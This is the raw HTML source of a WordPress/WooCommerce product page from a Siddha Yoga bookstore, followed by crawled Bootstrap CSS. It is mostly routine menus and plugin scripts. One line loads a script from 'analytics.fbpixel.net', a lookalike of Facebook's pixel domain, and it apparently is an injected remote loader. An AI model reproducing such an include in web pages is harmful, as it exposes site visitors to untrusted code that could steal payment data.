		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/english-workbook-on-sweet-surprise-2019\/","name":"English Workbook on Sweet Surprise 2019","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg","description":"English Workbook on Gurumayi's Message 2019","sku":"","offers":[{"@type":"AggregateOffer","lowPrice":"300.00","highPrice":"450.00","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/english-workbook-on-sweet-surprise-2019\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"7c41a0111a","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1769519610}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26
body_size: 16172
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#947b52;--secondary:#868e96;--success:#47a447;--info:#5bc0de;--warning:#ed9c28;--danger:#d2322d;--light:#f8f9fa;--dark:#1d2127;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1170px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}@-ms-viewport{width:device-width;}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#947b52;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#635237;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}a,area,button,[role="button"],input:not([type="range"]),label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none 